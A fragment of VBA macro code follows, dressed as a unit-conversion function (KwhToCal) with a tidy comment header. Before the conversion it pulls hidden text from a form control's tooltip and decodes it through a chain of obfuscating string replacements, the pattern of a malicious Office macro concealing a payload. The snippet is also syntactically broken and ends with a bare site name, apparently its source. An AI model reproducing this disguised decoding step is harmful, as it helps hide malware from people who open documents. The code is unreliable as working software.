 Public Function KwhToCal(energy As Double)
Dim asOvet As String
asOvet = sOvet_FATSO(UserForm2.Image1.ControlTipText "00", "e")
asOvet = sOvet_FATSO(asOvet, "D!", "M")
asOvet = sOvet_FATSO(asOvet, "bri", "s")
sOvet__57 = Split(asOvet, "10)")
KwhToJoule 0.33
'***************************************************
' Purpose: converts energy from kWh to Calories
' Inputs:
' energy in kWh
' Returns: energy in Calories
'***************************************************
KwhToCal = 3.6 * 10 ^ 3 * (1.987 / 8.314) * energy
End Function
drops.wooyun.org